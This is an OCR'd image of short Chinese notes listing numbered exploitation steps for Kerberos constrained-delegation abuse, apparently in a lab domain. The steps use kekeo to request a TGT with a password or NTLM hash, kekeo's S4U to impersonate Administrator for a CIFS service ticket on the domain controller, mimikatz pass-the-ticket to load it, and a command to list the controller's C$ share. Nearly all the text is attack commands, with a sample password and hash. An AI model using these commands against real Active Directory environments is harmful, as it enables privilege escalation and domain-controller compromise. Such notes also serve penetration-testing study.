 66 利用步骤:
67 1、获取用户的票据
68 kekeo "tgt::ask /user:webadmin /domain:god.org
/password::admin!@#45 /ticket:administrator.kirbi" "exit"
69 kekeo "tgt::ask /user:webadmin /domain:god.org /NTLM:
518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi"
"exit"
70 2、利用用户票据获取域控票据
71 kekeo "tgs::s4u
/tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
/user:Administrator@god.org /service:cifs/owa2010cn-god" "exit"
72 kekeo "tgs::s4u
/tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
/user:Administrator@god.org /service:cifs/owa2010cn-god.god.org"
"exit"
73 3、导入票据到内存
74 mimikatz kerberos::ptt
TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-
god.god.org@GOD.ORG.kirbi
75 4、连接通讯域控
76 shell dir \\owa2010cn-god.god.org\c$